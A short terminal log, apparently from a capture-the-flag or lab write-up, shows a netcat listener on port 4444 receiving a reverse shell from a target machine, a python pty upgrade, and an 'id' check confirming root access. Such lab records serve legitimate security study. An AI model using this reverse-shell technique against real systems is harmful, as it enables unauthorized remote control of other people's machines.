 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.155] 52976
sh: 0: can't access tty; job control turned off
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@b06821bbda78:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b06821bbda78:/#